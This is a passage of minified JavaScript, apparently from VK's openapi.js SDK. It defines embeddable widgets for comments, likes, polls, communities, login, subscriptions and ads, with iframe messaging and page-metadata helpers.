no-repeat transparent':"none"};VK.Widgets.Comments=function(objId,options,page){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");options=options||{};var params={limit:options.limit||10,height:options.height||0,mini:options.mini===undefined?"auto":options.mini,norealtime:options.norealtime?1:0},mouseup=function(){rpc.callMethod("mouseUp");return false},move=function(event){rpc.callMethod("mouseMove",{screenY:event.screenY})},iframe,rpc;if(options.browse){params.browse=1;params.replies=options.replies||0}else{var url=options.pageUrl||pData.url;if(url.substr(0,1)=="/"){url=location.protocol+"//"+location.host+url}VK.extend(params,{page:page||0,status_publish:options.autoPublish===undefined?1:options.autoPublish,attach:options.attach===undefined?"*":options.attach?options.attach:"",url:url,title:options.pageTitle||pData.title,description:options.pageDescription||pData.description,image:options.pageImage||pData.image})}if(options.onChange){VK.Observer.subscribe("widgets.comments.new_comment",options.onChange);VK.Observer.subscribe("widgets.comments.delete_comment",options.onChange)}return VK.Widgets._constructor("widget_comments.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com")+"/"+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor="pointer";VK.Util.addEvent("mousemove",move);VK.Util.addEvent("mouseup",mouseup)},stopDrag:function(){window.document.body.style.cursor=cursorBack;VK.Util.removeEvent("mousemove",move);VK.Util.removeEvent("mouseup",mouseup)}},{startHeight:133,minWidth:300,width:"100%"},function(o,i,r){iframe=i;rpc=r})};VK.Widgets.CommentsBrowse=function(objId,options){options=options||{};options.browse=1;return VK.Widgets.Comments(objId,options)};VK.Widgets.Recommended=function(objId,options){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");options=options||{};var params={limit:options.limit||5,max:options.max||0,sort:options.sort||"friend_likes",verb:options.verb||0,period:options.period||"week",target:options.target||"parent"};return VK.Widgets._constructor("widget_recommended.php",objId,options,params,{},{startHeight:90+params.limit*30,minWidth:150,width:"100%"})};VK.Widgets.Post=function(objId,ownerId,postId,hash,options){options=options||{};var params={owner_id:ownerId,post_id:postId,hash:hash||"",width:options.width||500},iframe,rpc,cursorBack;if(options.preview){params.preview=1;delete options["preview"]}return VK.Widgets._constructor("widget_post.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com")+"/"+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor="pointer"},stopDrag:function(){window.document.body.style.cursor=cursorBack}},{startHeight:90,minWidth:250,width:"100%"},function(o,i,r){iframe=i;rpc=r})};VK.Widgets.Like=function(objId,options,page){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");options=VK.extend(options||{},{allowTransparency:true});if(options.type=="button"||options.type=="vertical"||options.type=="mini")delete options.width;var type=options.type=="full"||options.type=="button"||options.type=="vertical"||options.type=="mini"?options.type:"full",width=type=="full"?Math.max(200,options.width||350):type=="button"?180:type=="mini"?100:41,btnHeight=parseInt(options.height,10)||22,height=type=="vertical"?2*btnHeight+7:type=="full"?btnHeight+1:btnHeight,params={page:page||0,url:options.pageUrl||pData.url,type:type,verb:options.verb==1?1:0,color:options.color||"",title:options.pageTitle||pData.title,description:options.pageDescription||pData.description,image:options.pageImage||pData.image,text:(options.text||"").substr(0,140),h:btnHeight},ttHere=options.ttHere||false,isOver=false,obj,buttonIfr,buttonRpc,tooltipIfr,tooltipRpc,checkTO,statsBox;function showTooltip(force){if(!isOver&&!force||!tooltipRpc)return;if(!tooltipIfr||!tooltipRpc||tooltipIfr.style.display!="none"&&tooltipIfr.getAttribute("vkhidden")!="yes")return;var scrollTop=options.getScrollTop?options.getScrollTop():document.body.scrollTop||document.documentElement.scrollTop||0;var objPos=VK.Util.getXY(obj,options.fixed);var startY=ttHere?0:objPos[1];if(scrollTop>objPos[1]-120&&options.tooltipPos!="top"||type=="vertical"||options.tooltipPos=="bottom"){tooltipIfr.style.top=startY+height+2+"px";tooltipRpc.callMethod("show",false)}else{tooltipIfr.style.top=startY-125+"px";tooltipRpc.callMethod("show",true)}VK.Util.ss(tooltipIfr,{left:(ttHere?0:objPos[0])-(type=="vertical"||type=="mini"?36:2)+"px",display:"block",opacity:1,filter:"none"});tooltipIfr.setAttribute("vkhidden","no");isOver=true}function hideTooltip(force){if(isOver&&!force||!tooltipRpc)return;tooltipRpc.callMethod("hide");buttonRpc.callMethod("hide");setTimeout(function(){tooltipIfr.style.display="none"},400)}function handleStatsBox(act){hideTooltip(true);statsBox=VK.Util.Box(buttonIfr.src+"&act=a_stats_box&widget_width=620");statsBox.show()}return VK.Widgets._constructor("widget_like.php",objId,options,params,{initTooltip:function(counter){tooltipRpc=new fastXDM.Server({onInit:counter?function(){showTooltip(true)}:function(){},proxy:function(){buttonRpc.callMethod.apply(buttonRpc,arguments)},showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[props.width,props.height],{proxy:function(){tooltipRpc.callMethod.apply(tooltipRpc,arguments)}});box.show()},statsBox:handleStatsBox},false,{safe:true});tooltipIfr=tooltipRpc.append(ttHere?obj:document.body,{src:buttonIfr.src+"&act=a_like_tooltip",scrolling:"no",allowTransparency:true,id:buttonIfr.id+"_tt",style:{position:"absolute",padding:0,display:"block",opacity:.01,filter:"alpha(opacity=1)",border:"0",width:"238px",height:"124px",zIndex:5e3,overflow:"hidden"}});tooltipIfr.setAttribute("vkhidden","yes");obj.onmouseover=tooltipIfr.onmouseover=function(){clearTimeout(checkTO);isOver=true};obj.onmouseout=tooltipIfr.onmouseout=function(){clearTimeout(checkTO);isOver=false;checkTO=setTimeout(function(){hideTooltip()},200)}},statsBox:handleStatsBox,showTooltip:showTooltip,hideTooltip:hideTooltip,showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[],{proxy:function(){buttonRpc.callMethod.apply(buttonRpc,arguments)}});box.show()},proxy:function(){if(tooltipRpc)tooltipRpc.callMethod.apply(tooltipRpc,arguments)}},{startHeight:height,minWidth:width
},function(o,i,r){buttonRpc=r;VK.Util.ss(obj=o,{height:height+"px",width:width+"px",position:"relative",clear:"both"});VK.Util.ss(buttonIfr=i,{height:height+"px",width:width+"px",overflow:"hidden",zIndex:150})})};VK.Widgets.Poll=function(objId,options,pollId){var pData=VK.Util.getPageData();if(!pollId)throw Error("No poll id passed");options=options||{};var params={poll_id:pollId,url:options.pageUrl||pData.url||location.href,title:options.pageTitle||pData.title,description:options.pageDescription||pData.description};return VK.Widgets._constructor("widget_poll.php",objId,options,params,{},{startHeight:133,minWidth:300,width:"100%"})};VK.Widgets.PagePoll=function(objId,options,page){var pData=VK.Util.getPageData();options=options||{};var params={page:page||0,norealtime:options.norealtime?1:0,poll_id:options.pollId||"",url:options.pageUrl||pData.url||location.href,title:options.pageTitle||pData.title,description:options.pageDescription||pData.description};return VK.Widgets._constructor("al_widget_poll.php",objId,options,params,{},{startHeight:133,minWidth:300,width:"100%"})};VK.Widgets.Community=VK.Widgets.Group=function(objId,options,gid){gid=parseInt(gid,10);var RPC;if(!gid){throw Error("No group_id passed")}options.mode=parseInt(options.mode,10).toString();var params={gid:gid,mode:options.mode?options.mode:"0"};if(!options.width)options.width=200;if(options.wall)params.wall=options.wall;params.color1=options.color1||"";params.color2=options.color2||"";params.color3=options.color3||"";params.class_name=options.class_name||"";if(options.no_head)params.no_head=1;if(!options.height)options.height=290;if(options.wide){params.wide=1;if(options.width<300){options.width=300}}var cursorBack;function mouseup(){RPC.callMethod("mouseUp");return false}function move(event){RPC.callMethod("mouseMove",{screenY:event.screenY});return false}return VK.Widgets._constructor("widget_community.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor="pointer";VK.Util.addEvent("mousemove",move);VK.Util.addEvent("mouseup",mouseup)},stopDrag:function(){window.document.body.style.cursor=cursorBack;VK.Util.removeEvent("mousemove",move);VK.Util.removeEvent("mouseup",mouseup)},auth:function(){VK.Auth.login(null,1)}},{minWidth:120,width:"200",height:"290",startHeight:200},function(o,i,r){RPC=r})};VK.Widgets.Auth=function(objId,options){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");if(!options.width){options.width=200}if(options.type){type=1}else{type=0}return VK.Widgets._constructor("widget_auth.php",objId,options,{},{makeAuth:function(data){if(data.session){VK.Auth._loadState="loaded";VK.Auth.setSession(data.session,"connected");VK.Observer.publish("auth.loginStatus",{session:data.session,status:"connected"});VK.Observer.unsubscribe("auth.loginStatus")}if(options.onAuth){options.onAuth(data)}else{if(options.authUrl){var href=options.authUrl}else{var href=window.location.href}if(href.indexOf("?")==-1){href+="?"}else{href+="&"}var vars=[];for(var i in data){if(i!="session")vars.push(i+"="+decodeURIComponent(data[i]).replace(/&/g,"%26").replace(/\?/,"%3F"))}window.location.href=href+vars.join("&")}}},{startHeight:80})};VK.Widgets.Subscribe=function(objId,options,oid){oid=parseInt(oid,10);var RPC;if(!oid){throw Error("No owner_id passed")}var params={oid:oid};if(options.mode){params.mode=options.mode}if(options.soft){params.soft=options.soft}return VK.Widgets._constructor("widget_subscribe.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},auth:function(){VK.Auth.login(null,1)}},{minWidth:220,startHeight:22,height:options.height||22},function(o,i,r){RPC=r})};VK.Widgets.Ads=function(objId,options,paramsExtra){options=options||{};paramsExtra=paramsExtra||{};var params={};var defaults={};var funcs={};var obj=document.getElementById(objId);var iframe;var rpc;var adsParams={};var adsParamsLocal={};var adsParamsDefault={};for(var key in paramsExtra){var keyFix=inArray(key,["hash"])?key:"ads_"+key;adsParams[keyFix]=paramsExtra[key]}if(obj&&obj.getBoundingClientRect){obj.style.width="100%";obj.style.height="100%";var rect=obj.getBoundingClientRect();obj.style.width="";obj.style.height="";adsParams.ads_ad_unit_width_auto=Math.floor(rect.right-rect.left);adsParams.ads_ad_unit_height_auto=Math.floor(rect.bottom-rect.top)}adsParamsDefault.ads_ad_unit_width=100;adsParamsDefault.ads_ad_unit_height=100;adsParamsLocal.ads_ad_unit_width=parseInt(adsParams.ads_ad_unit_width)||adsParams.ads_ad_unit_width==="auto"&&adsParams.ads_ad_unit_width_auto||adsParamsDefault.ads_ad_unit_width;adsParamsLocal.ads_ad_unit_height=parseInt(adsParams.ads_ad_unit_height)||adsParams.ads_ad_unit_height==="auto"&&adsParams.ads_ad_unit_height_auto||adsParamsDefault.ads_ad_unit_height;if(adsParams.ads_handler){adsParamsLocal.ads_handler=adsParams.ads_handler}if(adsParams.ads_handler_empty_html){adsParamsLocal.ads_handler_empty_html=adsParams.ads_handler_empty_html}delete adsParams.ads_handler;delete adsParams.ads_handler_empty_html;params.act="ads_web";params.url=location.href;VK.extend(params,adsParams);options.noDefaultParams=true;options.width=adsParamsLocal.ads_ad_unit_width;options.allowTransparency=true;defaults.startHeight=adsParamsLocal.ads_ad_unit_height;defaults.minWidth=adsParamsLocal.ads_ad_unit_width;funcs.adsOnInitLoader=adsOnInitLoader;funcs.adsOnInit=adsOnInit;return VK.Widgets._constructor("ads_rotate.php",objId,options,params,funcs,defaults,onDone);function adsOnInitLoader(adsScriptVersion){VK.Widgets.loading(obj,true);adsAttachScript(adsScriptVersion)}function adsOnInit(errorCode,adsParamsExport){VK.Widgets.loading(obj,false);adsProcessParams(adsParamsExport);if(options.onAdsReady)options.onAdsReady.apply(options.onAdsReady,Array.prototype.slice.call(arguments));adsProcessHandler(errorCode)}function adsAttachScript(adsScriptVersion){if(!("vk__adsLight"in window)){window.vk__adsLight=false;adsScriptVersion=parseInt(adsScriptVersion);var attachScriptFunc=VK.Api&&VK.Api.attachScript||VK.addScript;var base_domain=options.base_domain||VK._protocol+"//vk.com";attachScriptFunc(base_domain+"/js/al/aes_light.js?"+adsScriptVersion)}else if(window.vk__adsLight&&vk__adsLight.userHandlers&&vk__adsLight.userHandlers.onInit){vk__adsLight.userHandlers.onInit(false)}}function adsProcessParams(adsParamsExport){if(!adsParamsExport){return}for(var paramName in adsParamsExport){var paramValue=adsParamsExport[paramName];if(paramName==="ads_ad_unit_width"||paramName==="ads_ad_unit_height"){if(!(paramName in adsParams)){adsParamsLocal[paramName]=parseInt(paramValue)||paramValue==="auto"&&adsParams[paramName+"_auto"]||adsParamsDefault[paramName]}}else{if(!(paramName in adsParamsLocal)){adsParamsLocal[paramName]=paramValue}}}}function adsProcessHandler(errorCode){var handlerResult=adsEvalHandler(adsParamsLocal.ads_handler,errorCode);if(errorCode<=0&&handlerResult!==true){try{console.log("VK: ad_unit_id = "+adsParams.ads_ad_unit_id,", errorCode = ",errorCode)}catch(e){}adsInsertHtmlHandler(adsParamsLocal.ads_handler_empty_html,adsParamsLocal.ads_ad_unit_width,adsParamsLocal.ads_ad_unit_height)}}function adsEvalHandler(handler){var result=false;try{if(!handler){return false}var func=false;if(isFunction(handler)){func=handler}else if(isString(handler)){var handlerFuncs=handler.split(".");func=window;for(var i=0,len=handlerFuncs.length;i<len;i++){func=func[handlerFuncs[i]];if(!func){break}}if(!func){if(handler.substr(0,8)==="function"){handler="return "+handler+";"}var handlerResult=new Function(handler)();if(isFunction(handlerResult)){func=handlerResult}else{result=handlerResult}}}if(func){var args=Array.prototype.slice.call(arguments,1);result=func.apply(func,args)}}catch(e){try{console.error(e)}catch(e2){}}return result;function isFunction(obj){return Object.prototype.toString.call(obj)==="[object Function]"}function isString(obj){return Object.prototype.toString.call(obj)==="[object String]"}}function adsInsertHtmlHandler(handlerHtml,width,height){if(!handlerHtml){return}if(!obj){return}width=width?width+"px":"";height=height?height+"px":"";var iframeHandlerHtml='<html><head></head><body style="padding: 0; margin: 0;"><div>'+handlerHtml+"</div></body></html>";var iframeHandler=document.createElement("iframe");iframeHandler.onload=fixIframeHeight;iframeHandler.id=(iframe?iframe.id:"vkwidget-"+Math.round(Math.random()*1e6))+"_ads_html_handler";iframeHandler.src="about:blank";iframeHandler.width="100%";iframeHandler.height="100%";iframeHandler.scrolling="no";iframeHandler.frameBorder="0";iframeHandler.allowTransparency=true;iframeHandler.style.overflow="hidden";iframeHandler.style.width=width;iframeHandler.style.height=height;obj.style.width=width;obj.style.height=height;obj.appendChild(iframeHandler);iframeHandler.contentWindow.vk_ads_html_handler=iframeHandlerHtml;iframeHandler.src='javascript:window["vk_ads_html_handler"]';function fixIframeHeight(){if(height){return}try{var rect=iframeHandler.contentWindow.document.body.firstChild.getBoundingClientRect();var heightFix=Math.ceil(rect.bottom-rect.top);if(heightFix){iframeHandler.style.height=heightFix;obj.style.height=heightFix}}catch(e){}}}function indexOf(arr,value,from){for(var i=from||0,l=(arr||[]).length;i<l;i++){if(arr[i]==value)return i}return-1}function inArray(value,arr){return indexOf(arr,value)!=-1}function onDone(o,i,r){obj=o;iframe=i;rpc=r}};VK.Widgets._constructor=function(widgetUrl,objId,options,params,funcs,defaults,onDone,widgetId,iter){var obj=document.getElementById(objId);widgetId=widgetId||++VK.Widgets.count;if(!obj){iter=iter||0;if(iter>10){throw Error("VK.Widgets: object #"+objId+" not found.")}setTimeout(function(){VK.Widgets._constructor(widgetUrl,objId,options,params,funcs,defaults,onDone,widgetId,iter+1)},500);return widgetId}var ifr,base_domain,width,url,urlQueryString,encodedParam,rpc,iframe,i;options=options||{};defaults=defaults||{};funcs=funcs||{};base_domain=options.base_domain||VK._protocol+"//vk.com";width=options.width=="auto"?obj.clientWidth||"100%":parseInt(options.width,10);if(options.height){params.height=options.height;obj.style.height=options.height+"px"}else{obj.style.height=(defaults.startHeight||200)+"px"}width=width?Math.max(defaults.minWidth||200,Math.min(1e4,width))+"px":"100%";if(!params.url){params.url=options.pageUrl||location.href.replace(/#.*$/,"")}url=base_domain+"/"+widgetUrl;urlQueryString="";if(!options.noDefaultParams){urlQueryString+="&app="+(VK._apiId||"0")+"&width="+width}urlQueryString+="&_ver="+VK.version;if(VK._iframeAppWidget){params.iframe_app=1}var pData=VK.Util.getPageData();params.url=params.url||pData.url||"";params.referrer=params.referrer||document.referrer||"";params.title=params.title||pData.title||document.title||"";for(i in params){if(i=="title"&&params[i].length>80)params[i]=params[i].substr(0,80)+"...";if(i=="description"&&params[i].length>160)params[i]=params[i].substr(0,160)+"...";if(typeof params[i]=="number"){encodedParam=params[i]}else{try{encodedParam=encodeURIComponent(params[i])}catch(e){encodedParam=""}}urlQueryString+="&"+i+"="+encodedParam}urlQueryString+="&"+(+new Date).toString(16);url+="?"+urlQueryString.substr(1);obj.style.width=width;VK.Widgets.loading(obj,true);funcs.publish=function(){var args=Array.prototype.slice.call(arguments);args.push(widgetId);VK.Observer.publish.apply(VK.Observer,args)};funcs.onInit=function(){VK.Widgets.loading(obj,false);if(funcs.onReady)funcs.onReady();if(options.onReady)options.onReady()};funcs.resize=function(e,cb){obj.style.height=e+"px";var el=document.getElementById("vkwidget"+widgetId);if(el){el.style.height=e+"px"}};funcs.resizeWidget=function(newWidth,newHeight){newWidth=parseInt(newWidth);newHeight=parseInt(newHeight);var widgetElem=document.getElementById("vkwidget"+widgetId);if(isFinite(newWidth)){obj.style.width=newWidth+"px";if(widgetElem){widgetElem.style.width=newWidth+"px"}}if(isFinite(newHeight)){obj.style.height=newHeight+"px";if(widgetElem){widgetElem.style.height=newHeight+"px"}}if(options.onResizeWidget)options.onResizeWidget()};funcs.updateVersion=function(ver){if(ver>1){VK.Api.attachScript("//vk.com/js/api/openapi_update.js?"+parseInt(ver))}};rpc=VK.Widgets.RPC[widgetId]=new fastXDM.Server(funcs,function(origin){if(!origin)return true;origin=origin.toLowerCase();return origin.match(/(\.|\/)vk\.com($|\/|\?)/)},{safe:true});iframe=VK.Widgets.RPC[widgetId].append(obj,{src:url,width:width.indexOf("%")!=-1?width:parseInt(width)||width,height:defaults.startHeight||"100%",scrolling:"no",id:"vkwidget"+widgetId,allowTransparency:options.allowTransparency||false,style:{overflow:"hidden"}});onDone&&setTimeout(function(){onDone(obj,iframe||obj.firstChild,rpc)},10);return widgetId}}if(!VK.Util){VK.Util={getPageData:function(){if(!VK._pData){var metas=document.getElementsByTagName("meta"),pData={},keys=["description","title","url","image","app_id"],metaName;for(var i in metas){if(!metas[i].getAttribute)continue;if(metas[i].getAttribute&&((metaName=metas[i].getAttribute("name"))||(metaName=metas[i].getAttribute("property")))){for(var j in keys){if(metaName==keys[j]||metaName=="og:"+keys[j]||metaName=="vk:"+keys[j]){pData[keys[j]]=metas[i].content}}}}if(pData.app_id&&!VK._apiId){VK._apiId=pData.app_id}pData.title=pData.title||document.title||"";pData.description=pData.description||"";pData.image=pData.image||"";if(!pData.url&&VK._iframeAppWidget&&VK._apiId){pData.url="/app"+VK._apiId;if(VK._browserHash){pData.url+=VK._browserHash}}var loc=location.href.replace(/#.*$/,"");if(!pData.url||!pData.url.indexOf(loc)){pData.url=loc}VK._pData=pData}return VK._pData},getStyle:function(elem,name){var ret,defaultView=document.defaultView||window;if(defaultView.getComputedStyle){name=name.replace(/([A-Z])/g,"-$1").toLowerCase();var computedStyle=defaultView.getComputedStyle(elem,null);if(computedStyle){ret=computedStyle.getPropertyValue(name)}}else if(elem.currentStyle){var camelCase=name.replace(/\-(\w)/g,function(all,letter){return letter.toUpperCase()});ret=elem.currentStyle[name]||elem.currentStyle[camelCase]}return ret},getXY:function(obj,fixed){if(!obj||obj===undefined)return;var left=0,top=0;if(obj.getBoundingClientRect!==undefined){var rect=obj.getBoundingClientRect();left=rect.left;top=rect.top;fixed=true}else if(obj.offsetParent){do{left+=obj.offsetLeft;top+=obj.offsetTop;if(fixed){left-=obj.scrollLeft;top-=obj.scrollTop}}while(obj=obj.offsetParent)}if(fixed){top+=window.pageYOffset||window.scrollNode&&scrollNode.scrollTop||document.documentElement.scrollTop;left+=window.pageXOffset||window.scrollNode&&scrollNode.scrollLeft||document.documentElement.scrollLeft}return[left,top]},Box:function(src,sizes,fnc,options){fnc=fnc||{};var overflowB=document.body.style.overflow;var loader=document.createElement("DIV");var rpc=new fastXDM.Server(VK.extend(fnc,{onInit:function(){iframe.style.background="transparent";iframe.style.visibility="visible";document.body.style.overflow="hidden";document.body.removeChild(loader)},hide:function(){iframe.style.display="none"},tempHide:function(){iframe.style.left="-10000px";iframe.style.top="-10000px";iframe.style.width="10px";iframe.style.height="10px";document.body.style.overflow=overflowB},destroy:function(){try{iframe.src="about: blank;"}catch(e){}iframe.parentNode.removeChild(iframe);document.body.style.overflow=overflowB},resize:function(w,h){}},true),false,{safe:true}),iframe=rpc.append(document.body,{src:src.replace(/&amp;/g,"&"),scrolling:"no",allowTransparency:true,style:{position:"fixed",left:0,top:0,zIndex:1002,background:VK._protocol+"//vk.com/images/upload.gif center center no-repeat transparent",padding:"0",border:"0",width:"100%",height:"100%",overflow:"hidden",visibility:"hidden"}});loader.innerHTML='<div style="position: fixed;left: 50%;top: 50%;margin: 0px auto 0px -60px;z-index: 1002;width: 100px;"><div style="background: url(//vk.com/images/upload_inv_mono'+(window.devicePixelRatio>=2?"_2x":"")+'.gif) no-repeat 50% 50%;background-size: 64px 16px;height: 50px;position: absolute;width: 100%;z-index: 100;"></div><div style="background-color: #000;opacity: 0.7;filter: alpha(opacity=70);height: 50px;-webkit-border-radius: 5px;-khtml-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;-webkit-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);-moz-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);"></div></div>';document.body.insertBefore(loader,document.body.firstChild);return{show:function(scrollTop,height){iframe.style.display="block";document.body.style.overflow="hidden"},hide:function(){iframe.style.display="none";document.body.style.overflow=overflowB},iframe:iframe,rpc:rpc}},addEvent:function(type,func){if(window.document.addEventListener){window.document.addEventListener(type,func,false)}else if(window.document.attachEvent){window.document.attachEvent("on"+type,func)}},removeEvent:function(type,func){if(window.document.removeEventListener){window.document.removeEventListener(type,func,false)}else if(window.document.detachEvent){window.document.detachEvent("on"+type,func)}},ss:function(el,styles){VK.extend(el.style,styles,true)}}}window.vkAsyncInit&&setTimeout(vkAsyncInit,0);if(window.vkAsyncInitCallbacks&&vkAsyncInitCallbacks.length){setTimeout(function(){var callback;while(callback=vkAsyncInitCallbacks.pop()){try{callback()}catch(e){try{console.error(e)}catch(e2){}}}},0)}try{stManager.done("api/openapi.js")}catch(e){}